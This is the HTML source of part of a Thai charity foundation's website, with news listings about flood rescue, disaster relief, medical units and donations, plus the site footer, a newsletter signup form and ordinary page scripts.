											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2937:2023-11-02-13-54-46&amp;catid=62&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง มอบผ้าห่มกันหนาวพร้อมแจกจ่ายเครื่องอุปโภคบริโภคในพื้นที่จังหวัดกำแพงเพชร และจังหวัดตาก</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4431:2025-12-24-09-21-28&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/WheelChair/2025/12/24122025/605280222.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ธ.ค., 24 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4431:2025-12-24-09-21-28&amp;catid=36&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ร่วมกับ จังหวัดหนองบัวลำภู และสำนักงานพัฒนาสังคมและความมั่นคงของมนุษย์ จังหวัดหนองบัวลำภู มอบรถเข็นวีลแชร์และค่าพาหนะแก่ผู้พิการ เพื่อถวายเป็นพระราชกุศลฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3460:2024-09-30-06-34-16&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2024/09/29092024/461487279.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3460:2024-09-30-06-34-16&amp;catid=63&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ฝ่ายปฏิบัติการ แผนกอาสาสมัคร นำทีมอาสาสมัครมูลนิธิป่อเต็กตึ๊ง ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดลำปาง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=223:2018-08-18-07-19-02&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2018/03082018/03082018_016.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=223:2018-08-18-07-19-02&amp;catid=35&amp;Itemid=112">โครงการ ”ติดปีกเติมฝัน แบ่งปันให้น้อง”</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3088:2024-02-24-04-17-57&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2024/02/23022024/428601230.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3088:2024-02-24-04-17-57&amp;catid=38&amp;Itemid=112">ให้การสนับสนุนหน่วยแพทย์เคลื่อนที่สถาบันประสาทวิทยา กรมการแพทย์ ในพิธีอัญเชิญพระบรมสารีริกธาตุ และพระอรหันตธาตุของพระสารีบุตรและพระโมคคัลลานะ (จากประเทศอินเดีย)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4082:2025-07-31-06-11-25&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2025/07/30072025/526387395.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4082:2025-07-31-06-11-25&amp;catid=52&amp;Itemid=112">[ประมวลภาพ] ทีมบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊ง ลงพื้นที่สนับสนุนเหตุพลุระเบิดในพื้นที่อำเภอเมืองสุพรรณบุรี จังหวัดสุพรรณบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4207:2025-10-02-09-47-45&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2025/10/01102025_1/556575880.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4207:2025-10-02-09-47-45&amp;catid=63&amp;Itemid=112">อัปเดต ทีมบรรเทาสาธารณภัยป่อเต็กตึ๊ง ลงพื้นที่ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่จังหวัดอุตรดิตถ์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1763:2021-10-11-11-18-16&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2021/10/08102021_1/243731666.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1763:2021-10-11-11-18-16&amp;catid=63&amp;Itemid=112">อัปเดตสถานการณ์ : เจ้าหน้าที่กู้ชีพกู้ภัย แผนกบรรเทาสาธารณภัย ลงพื้นที่ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่บ้านหมอจังหวัดสระบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2822:2023-07-12-04-02-37&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/07/11072023_1/358461208.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2822:2023-07-12-04-02-37&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอมวกเหล็ก จังหวัดสระบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=178:23102017&amp;catid=28&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/Vegetarian/2017/23102017/C93A7052_resize.JPG" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=178:23102017&amp;catid=28&amp;Itemid=110">มูลนิธิป่อเต็กตึ๊งจัดโรงทาน(เจ) เนื่องในเทศกาลกินเจปี 60</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1854:world-day-of-remembrance-for-road-traffic-victims&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2021/11/21112021/259978204.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1854:world-day-of-remembrance-for-road-traffic-victims&amp;catid=38&amp;Itemid=112">มูลนิธิป่อเต็กตึ๊ง ร่วมงานวันโลกรำลึกถึงผู้สูญเสียจากอุบัติเหตุบนท้องถนน (World Day of Remembrance for road Traffic Victims)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3464:2024-09-30-07-12-03&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2024/09/30042024/4617512.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3464:2024-09-30-07-12-03&amp;catid=63&amp;Itemid=112">แผนกอาสาสมัคร พร้อมกำลังอาสาสมัครกู้ภัย มูลนิธิป่อเต็กตึ๊ง เสร็จสิ้นภารกิจช่วยเหลือผู้ประสบอุทกภัยในพื้นที่อำเภอแม่พริก จังหวัดลำปาง แจ้งปิดกองอำนวยการและโรงครัวเคลื่อนที่ฯ</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-1395570811", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing16531">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing16531"  >
		<form id="formAcymailing16531" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" onsubmit="return submitacymailingform('optin','formAcymailing16531', 0)" method="post" name="formAcymailing16531"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing16531"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing16531', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D44%3A08082017%26catid%3D27%26Itemid%3D110"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D44%3A08082017%26catid%3D27%26Itemid%3D110"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing16531" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="8f381cf95e7a335c53747dc572c83344" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>